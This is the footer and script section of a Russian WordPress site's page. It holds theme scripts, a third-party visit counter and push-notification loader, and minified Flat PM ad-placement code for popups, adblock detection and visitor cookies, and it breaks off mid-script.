<b>*** Сайт принадлежит Елене Кравцовой</b>

<footer class="site-footer hfg_footer " id="site-footer">
	<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner dark-mode footer-content-wrap">
		<div class="container">
			<div class="hfg-grid hfg-grid-bottom   nv-footer-content">
				<div class="builder-item col-12 col-md-12 col-sm-12 hfg-item-center hfg-item-first hfg-item-last"><div class="item--inner builder-item--footer_copyright"
	data-section="footer_copyright"
	data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div>

	</div>

</div>			</div>
		</div>
	</div>
</div>

</footer>

</div><!--/.wrapper-->
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/tokzamer.ru\/wp-admin\/admin-ajax.php","nonce":"5a5a17e88f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tokzamer.ru/wp-content/themes/neve/assets/js/frontend.js' id='neve-script-js'></script>
<script type='text/javascript' src='https://tokzamer.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://tokzamer.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['write']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str,r=t[a].prop;if(this.verString=t[a].ver||t[a].id,o){if(-1!=o.indexOf(t[a].subStr))return t[a].id}else if(r)return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 